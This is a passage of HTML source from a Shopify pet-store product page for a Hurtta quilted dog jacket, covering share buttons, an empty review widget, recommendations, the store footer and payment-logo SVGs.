    <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=Hurtta%20-%20Casual%20Quilted%20Jac...&url=https://www.kingdukes.com/products/hurtta-casual-quilted-jacket-in-raven-dog-coat&via=ShopKingDukes"></a>
  </div>

  <div class="share-btn facebook"><!--Facebook-->
    <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kingdukes.com/products/hurtta-casual-quilted-jacket-in-raven-dog-coat"></a>
  </div>

   <div class="share-btn pinterest"><!--Pinterest-->
    
    <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.kingdukes.com/products/hurtta-casual-quilted-jacket-in-raven-dog-coat&description=Hurtta%20-%20Casual%20Quilted%20Jac...&media=https://www.kingdukes.com/cdn/shop/files/hurtta_casual_quilted_jacket_black_600x.jpg?v=1751315468"></a>
  
   </div>

   <div class="share-btn mail"><!--Email-->
     <a href="mailto:?subject=Thought you might like Hurtta%20-%20Casual%20Quilted%20Jac...&amp;body=Hey, I was browsing King%20Duke%26%2339;s and found Hurtta%20-%20Casual%20Quilted%20Jac.... I wanted to share it with you.%0D%0A%0D%0Ahttps://www.kingdukes.com/products/hurtta-casual-quilted-jacket-in-raven-dog-coat" class="icon-mail-share" title="Email this to a friend"></a>
   </div>
</div>




              </div>
            
        </div>
      
    </div>

    

    
  </div>
</div>




  
  
    <script>
      window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)}
        
        ShopifyXR('addModels', []);
    </script>
  

  <script defer src="https://cdn.shopify.com/shopifycloud/shopify-xr-js/assets/v1.0/shopify-xr.en.js"></script>
  <script defer src="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.en.js"></script>


    </section>
  </div>
</div>

</div><div id="shopify-section-template--21789293019172__171559905469d9dd8b" class="shopify-section"><div class="product-app--container">
  <div class="container">
    <div class="custom-heading-styling">
      
    </div>
    <div class="section">
      
        <div id="shopify-block-Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Hurtta - Casual Quilted Jacket, Raven'
    data-id='6570343268388'
    data-product-id='6570343268388'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="Ab3RpNWcrUkVpSXU0Y__judge_me_reviews_review_widget_DfjfBz"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-08-09T00:54:35Z' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 0.00 stars' role='img'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </div> <div class='jdgm-rev-widg__summary-text'>Be the first to write a review</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--21789293019172__recommendations" class="shopify-section shopify-section--recommended-products"><script
  type="application/json"
  data-section-type="product-recommendations"
  data-section-id="template--21789293019172__recommendations"
>
</script>








  
  

  

  
  

  <section
    class="
      section product-also-like
      
    "
  >
    <div class="container">
      <div class="one-whole column">
        
          <div
            class="
              product-recommendations
              product-recommendations--product
            "
            data-product-recommendations
            data-section-id="template--21789293019172__recommendations"
            data-recommendations-url="/recommendations/products"
            data-product-id="6570343268388"
            data-limit="4"
            data-enabled="true"
          >
            
    <div class="recommended-products__title" data-recommended-product-count="0">
      <h2 class="title center">You may also like</h2>
      <div class="feature-divider"></div>
    </div>

    
      
      <div class="recommended-products--grid">
        <div class="container full-width">
          
<div
  class="
    product-list
    product-list--collection
    is-flex
    is-flex-wrap
    equal-columns--outside-trim
  "
  itemtype="http://schema.org/ItemList"
  
>
  

  

  

  
</div>

<svg
  class="loading-icon "
  width="44"
  height="44"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>

        </div>
      </div>
    
  
          </div>
        
      </div>
    </div>
  </section>


</div>
    </div>

    <div class="site-overlay" data-site-overlay></div>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--21789287415844__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><script
  type="application/json"
  data-section-type="footer"
  data-section-id="sections--21789287415844__footer"
></script><footer class="footer">
  <section class="section">
    <div class="container footer-menu-wrap">
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="text-align--left">
              
                <div class="logo">King Duke&#39;s</div>
              
            </div>
          

          
<div class="footer-social-icons text-align--left">
              <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

            </div>
          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_content footer-text ">
              
                <h6>
                  WHERE TO FIND US<span class="right icon-down-arrow"></span>
                </h6>
              

              
                <div class="toggle_content">
                  <p><a href="tel:5039926045" title="tel:5039926045">503.992.6045</a></p><p>743 Cochran Street, Suite D</p><p>Simi Valley, CA 93065</p>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Quick Links<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/faq">FAQ's</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/policies/shipping-policy">Shipping Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/return-policy">Return Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/privacy-policy">Privacy Policy</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/terms-of-service">Terms of Service</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/blogs/news">Blog</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="https://shopify.com/19388295/account">Subscription Account</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Company Info<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/pages/about-us">About Us</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/pages/contact-us">Contact</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
      
        <div
          class="one-fifth column medium-down--one-whole"
          
        >
          
            <div class="footer_menu">
              
                <h6>
                  Collection List<span class="right icon-down-arrow"></span>
                </h6>

                <div class="toggle_content">
                  <ul>
                    
                      <li>
                        <p>
                          <a href="/collections/dog-products">DOG</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/cat-products">CAT</a>
                        </p>
                      </li>
                    
                      <li>
                        <p>
                          <a href="/collections/pet-owners-shop">HUMAN</a>
                        </p>
                      </li>
                    
                  </ul>
                </div>
              
            </div>
          

          
        </div>

        
          <div class="footer-social-icons--mobile sixteen columns">
            <ul class="social_icons">
  
    <li><a href="https://twitter.com/ShopKingDukes" title="King Duke&#39;s on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li>
  

  
    <li><a href="https://www.facebook.com/shopkingdukes/" title="King Duke&#39;s on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li>
  

  

  

  

  

  
    <li><a href="https://www.instagram.com/shop.king.dukes/" title="King Duke&#39;s on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
    <li><a href="mailto:hello@kingdukes.com" title="Email King Duke&#39;s" class="icon-email"></a></li>
  
</ul>

          </div>
        
      

      <div class="one-whole column footer_credits">
        <div class="footer-credits__top"><div class="footer__follow-on-shop">
              <script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div>
        </div>
        <div class="footer-credits__bottom">
          <p class="credits">
            &copy; 2026
            <a href="/" title="">King Duke&#39;s</a>.

            

            <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a>
          </p>
          
            <div class="payment_methods">
              
              <g style="display:flex;justify-content:center; align-items:center;gap:4px;">
                <svg
                  id="Visa"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_550" data-name="Path 550" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_207" data-name="Group 207" transform="translate(5.322 7.945)">
                    <path id="Path_607" data-name="Path 607" d="M10.286.189,7.3,8.2,6.983,6.571A9.375,9.375,0,0,0,2.762,1.665L5.489,11.922H8.716L13.514.189Z" transform="translate(0.407 0.027)" fill="#004790"></path>
                    <path id="Path_608" data-name="Path 608" d="M11.548,11.927,13.454.179H16.5L14.6,11.927Z" transform="translate(1.702 0.025)" fill="#004790"></path>
                    <path id="Path_609" data-name="Path 609" d="M25.015.5a7.515,7.515,0,0,0-2.73-.5c-3.016,0-5.136,1.594-5.154,3.874-.02,1.693,1.515,2.633,2.67,3.2,1.188.575,1.587.944,1.582,1.459-.011.783-.951,1.142-1.827,1.142a6.085,6.085,0,0,1-2.865-.615l-.4-.185L15.869,11.5a9.217,9.217,0,0,0,3.4.63c3.2,0,5.28-1.578,5.3-4.016.015-1.338-.8-2.354-2.562-3.192-1.061-.544-1.721-.9-1.71-1.456,0-.488.552-1.009,1.749-1.009a5.288,5.288,0,0,1,2.28.451l.273.136Z" transform="translate(2.338 0)" fill="#004790"></path>
                    <path id="Path_610" data-name="Path 610" d="M31.74.189H29.387a1.516,1.516,0,0,0-1.6.975L23.262,11.927h3.2s.523-1.446.639-1.764l3.9.006c.1.411.374,1.758.374,1.758H34.21ZM27.983,7.76c.255-.674,1.216-3.283,1.216-3.283-.021.032.246-.682.4-1.121l.2,1.015s.586,2.8.707,3.389Z" transform="translate(3.428 0.027)" fill="#004790"></path>
                    <path id="Path_611" data-name="Path 611" d="M4.944.185H.028L0,.387A10.232,10.232,0,0,1,7.391,6.572l-1.067-5.4A1.276,1.276,0,0,0,4.944.185" transform="translate(0 0.026)" fill="#fc9200"></path>
                  </g>
                </svg>
                <svg
                  id="Mastercard"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_553" data-name="Path 553" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <ellipse id="Ellipse_30" data-name="Ellipse 30" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(9.12 5.41)" fill="#eb001b"></ellipse>
                  <ellipse id="Ellipse_31" data-name="Ellipse 31" cx="9.398" cy="9.353" rx="9.398" ry="9.353" transform="translate(19.646 5.41)" fill="#f79e1b"></ellipse>
                  <path id="Path_554" data-name="Path 554" d="M24.3,14.06A9.256,9.256,0,0,0,20.148,6.3,9.629,9.629,0,0,0,16,14.06a9.439,9.439,0,0,0,4.148,7.76A9.256,9.256,0,0,0,24.3,14.06Z" transform="translate(3.646 0.718)" fill="#ff5f00"></path>
                </svg>
                <svg
                  id="American_Express"
                  data-name="American Express"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
                  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
                </svg>
                <svg
                  id="Discover"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <defs>
                    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
                      <stop offset="0" stop-color="#ffefe1"></stop>
                      <stop offset="0.1" stop-color="#fee9d8"></stop>
                      <stop offset="0.3" stop-color="#fddcbf"></stop>
                      <stop offset="0.5" stop-color="#fbc597"></stop>
                      <stop offset="0.7" stop-color="#f8a660"></stop>
                      <stop offset="1" stop-color="#f58220"></stop>
                    </radialGradient>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_203" data-name="Group 203" transform="translate(0)">
                    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
                    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
                  </g>
                  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
                  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
                    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
                      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
                      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
                      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
                      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
                      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
                      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
                      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
                      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
                      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
                    </g>
                  </g>
                </svg>
                <svg
                  id="Paypal"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
                    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
                    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
                    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
                    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
                    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
                    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
                    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
                  </g>
                </svg>
                <svg
                  id="Shop"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.9"
                  height="29.135"
                  viewBox="0 0 47.9 29.135"
                >
                  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
                  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
